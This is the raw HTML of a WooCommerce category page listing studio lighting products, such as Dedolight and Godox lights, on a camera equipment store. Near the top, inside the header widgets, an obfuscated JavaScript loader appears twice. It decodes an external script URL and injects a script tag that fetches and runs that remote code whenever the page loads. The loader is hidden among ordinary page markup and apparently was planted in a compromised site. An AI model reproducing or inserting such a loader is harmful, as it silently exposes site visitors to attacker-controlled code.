_0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Studio Lighting							</h1>

													
															<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
			<a href="#" rel="nofollow">
				Categories			</a>
		</div>

		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://trendymedia.co.tz/index.php/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-21 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/camcorders/" ><span class="nav-link-summary"><span class="nav-link-text">Camcorders</span><span class="nav-link-count">15 products</span></span></a>
</li>
	<li class="cat-item cat-item-72 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/camera-bags-and-cases/" ><span class="nav-link-summary"><span class="nav-link-text">Camera Bags &amp; Cases</span><span class="nav-link-count">19 products</span></span></a>
</li>
	<li class="cat-item cat-item-71 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/cameras/" ><span class="nav-link-summary"><span class="nav-link-text">Cameras</span><span class="nav-link-count">37 products</span></span></a>
</li>
	<li class="cat-item cat-item-86 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/cctv-and-surveillance-cameras/" ><span class="nav-link-summary"><span class="nav-link-text">CCTV &amp; Surveillance Cameras</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-76 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/drones-and-aerial-photo-gadgets/" ><span class="nav-link-summary"><span class="nav-link-text">Drones &amp; Aerial Photo Gadgets</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-70 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/flashes-and-speedlites/" ><span class="nav-link-summary"><span class="nav-link-text">Flashes &amp; Speedlites</span><span class="nav-link-count">23 products</span></span></a>
</li>
	<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/lenses/" ><span class="nav-link-summary"><span class="nav-link-text">Lenses</span><span class="nav-link-count">37 products</span></span></a>
</li>
	<li class="cat-item cat-item-82 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/light-controllers/" ><span class="nav-link-summary"><span class="nav-link-text">Light Controllers</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-80 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/live-streaming-devices/" ><span class="nav-link-summary"><span class="nav-link-text">Live Streaming Devices</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-81 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/media-conversion-transfer-equips/" ><span class="nav-link-summary"><span class="nav-link-text">Media Conversion/Transfer Equips</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-77 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/media-storage-memory-devices/" ><span class="nav-link-summary"><span class="nav-link-text">Media Storage/Memory Devices</span><span class="nav-link-count">16 products</span></span></a>
</li>
	<li class="cat-item cat-item-85 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/point-of-sell-devices-and-efds/" ><span class="nav-link-summary"><span class="nav-link-text">Point of Sales Devices &amp; EFDs</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/power-and-charging-devices/" ><span class="nav-link-summary"><span class="nav-link-text">Power &amp; Charging Devices</span><span class="nav-link-count">17 products</span></span></a>
</li>
	<li class="cat-item cat-item-83 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/remote-monitors-and-switches/" ><span class="nav-link-summary"><span class="nav-link-text">Remote, Monitors &amp; Switches</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-84 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/studio-backgrounds/" ><span class="nav-link-summary"><span class="nav-link-text">Studio Backgrounds</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-79  wd-active"><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/" ><span class="nav-link-summary"><span class="nav-link-text">Studio Lighting</span><span class="nav-link-count">29 products</span></span></a>
</li>
	<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/tripods-and-supports-equips/" ><span class="nav-link-summary"><span class="nav-link-text">Tripods &amp; Supports Equips</span><span class="nav-link-count">28 products</span></span></a>
</li>
	<li class="cat-item cat-item-87  wd-event-hover"><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/two-way-radios-and-walkie-talkies/" ><span class="nav-link-summary"><span class="nav-link-text">Two way Radios &amp; Walkie Talkies</span><span class="nav-link-count">0 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-88 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/two-way-radios-and-walkie-talkies/two-way-radios-walkie-talkies/" ><span class="nav-link-summary"><span class="nav-link-text">Two Way Radios &amp; Walkie Talkies</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/" ><span class="nav-link-summary"><span class="nav-link-text">Voice/Audio Equipments</span><span class="nav-link-count">29 products</span></span></a>
</li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul>
									<li>
						<a href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/?stock_status=onsale" class="">
							On sale						</a>
					</li>
				
									<li>
						<a href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/?stock_status=instock" class="">
							In stock						</a>
					</li>
							</ul>
			</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb">				<a href="https://trendymedia.co.tz" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Studio Lighting				</span>
			</nav>		
		<p class="woocommerce-result-count">
	Showing 1&ndash;12 of 29 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

						<link rel="stylesheet" id="wd-product-loop-css" href="https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.3.0" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-info-css" href="https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-product-loop-info.min.css?ver=6.3.0" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-categories-loop-default-css" href="https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=6.3.0" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-categories-loop-css" href="https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.3.0" type="text/css" media="all" /> 			
<div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 grid-columns-3 pagination-pagination row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 first  type-product post-8612 status-publish instock product_cat-studio-lighting has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="8612">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/dedolight-dled7-turbo-led-3-light-bi-color-kit/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/3-main-7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/3-main-7.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/3-main-7-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/3-main-7-150x174.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/dedolight-dled7-turbo-led-3-light-bi-color-kit/">
					<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/3-sec-6.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/3-sec-6.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/3-sec-6-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/3-sec-6-150x174.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/dedolight-dled7-turbo-led-3-light-bi-color-kit/">DEDOLIGHT DLED7 TURBO LED 3-LIGHT  BI-COLOR KIT</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/" rel="tag">Studio Lighting</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
						<link rel="stylesheet" id="wd-add-to-cart-popup-css" href="https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.3.0" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mfp-popup-css" href="https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.3.0" type="text/css" media="all" /> 			<a href="https://trendymedia.co.tz/index.php/product/dedolight-dled7-turbo-led-3-light-bi-color-kit/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8612" data-product_sku="" aria-label="Read more about &ldquo;DEDOLIGHT DLED7 TURBO LED 3-LIGHT  BI-COLOR KIT&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8612" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/dedolight-dled7-turbo-led-3-light-bi-color-kit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8612">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="59d068de55" data-product-id="8612" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 type-product post-8606 status-publish instock product_cat-studio-lighting has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="8606">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/dedolight-dledrama-bi-color-soft-led-panel-31-5-x-22-8/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/1-main-10.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/1-main-10.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/1-main-10-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/1-main-10-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/dedolight-dledrama-bi-color-soft-led-panel-31-5-x-22-8/">
					<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/1-sec-10.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/1-sec-10.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/1-sec-10-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/1-sec-10-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/dedolight-dledrama-bi-color-soft-led-panel-31-5-x-22-8/">DEDOLIGHT DLEDRAMA-BI-COLOR SOFT LED PANEL  (31.5 X 22.8”)</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/" rel="tag">Studio Lighting</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/dedolight-dledrama-bi-color-soft-led-panel-31-5-x-22-8/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8606" data-product_sku="" aria-label="Read more about &ldquo;DEDOLIGHT DLEDRAMA-BI-COLOR SOFT LED PANEL  (31.5 X 22.8”)&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8606" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/dedolight-dledrama-bi-color-soft-led-panel-31-5-x-22-8/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8606">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="59d068de55" data-product-id="8606" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 last  type-product post-8609 status-publish last instock product_cat-studio-lighting has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="8609">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/dedolight-dlh4-150w-spotlight-with-dt24-1-230v/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/2-main-10.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/2-main-10.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/2-main-10-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/2-main-10-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/dedolight-dlh4-150w-spotlight-with-dt24-1-230v/">
					<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/2-sec-6.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/2-sec-6.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/2-sec-6-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/2-sec-6-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/dedolight-dlh4-150w-spotlight-with-dt24-1-230v/">DEDOLIGHT DLH4 150W SPOTLIGHT WITH DT24-1 (230V)</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/" rel="tag">Studio Lighting</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/dedolight-dlh4-150w-spotlight-with-dt24-1-230v/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8609" data-product_sku="" aria-label="Read more about &ldquo;DEDOLIGHT DLH4 150W SPOTLIGHT WITH DT24-1 (230V)&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8609" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/dedolight-dlh4-150w-spotlight-with-dt24-1-230v/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8609">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="59d068de55" data-product-id="8609" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 first  type-product post-8615 status-publish first instock product_cat-studio-lighting has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="8615">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/godox-led308w-ii-5600k-led-video-light-for-camera-camcorder-white/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/4-main-6.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/4-main-6.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/4-main-6-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/4-main-6-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/godox-led308w-ii-5600k-led-video-light-for-camera-camcorder-white/">
					<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/04/4-main-6.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/04/4-main-6.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/04/4-main-6-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/04/4-main-6-150x174.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/godox-led308w-ii-5600k-led-video-light-for-camera-camcorder-white/">GODOX LED308W II 5600K LED VIDEO LIGHT FOR  CAMERA CAMCORDER, WHITE</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/" rel="tag">Studio Lighting</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
